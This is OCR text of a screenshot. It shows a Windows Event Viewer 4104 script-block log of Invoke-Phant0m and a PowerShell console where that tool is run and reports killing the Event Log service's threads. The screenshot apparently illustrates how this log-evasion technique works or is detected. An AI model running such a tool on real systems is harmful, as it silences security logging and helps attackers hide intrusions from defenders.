 ry-ScmBus
S
redStateCon
Icon
ployment
tibility-Assi
agnostics-Pr
non
ns-Platform
er
Desktop Co
ce
Services-Rdp
Services-Rer
Services-Ses
stion-Detect
stion-Resolv
-Provider
Operational Number of events: 20
Level Date and Time
Warning 9/16/2020 2:17:47 PM
Warning 9/16/2020 2:17:47 PM
Verbose 9/16/2020 2:17:46 PM
Verbose 9/16/2020 2:17:46 PM
Warning 9/16/2020 2:17:44 PM
Warning 9/16/2020 2:17:44 PM
Warning 9/16/2020 2:17:44 PM
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
function local:Get-SystemInfo {
$SystemInfo = [Activator]::CreateInstance($SYSTEM_INFO)
[void]$Kernel32::GetSystemInfo([ref]$SystemInfo)
Write-Output -InputObject $SystemInfo
}
ScriptBlock ID: 5daa0418-69ab-4fd0-a9fb-f0c9d2f46dfa
Path: C:\Users\Noname\Desktop\Invoke-Phant0m\Invoke-Phant0m.ps1
Administrator: Windows PowerShell
PS C:\Users\Noname\Desktop\Invoke-Phant0m> . .\Invoke-Phant0m.ps1
PS C:\Users\Noname\Desktop\Invoke-Phant0m> Invoke-Phant0m
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 4668...
[*] Parsing Event Log Service Threads...
[+] Thread 4188 Succesfully Killed!
[+] Thread 4072 Succesfully Killed!
[+] Thread 2648 Succesfully Killed!
[+] Thread 3968 Succesfully Killed!
[+] Thread 5556 Succesfully Killed!
[+] All done, you are ready to go!
PS C:\Users\Noname\Desktop\Invoke-Phant0m> echo "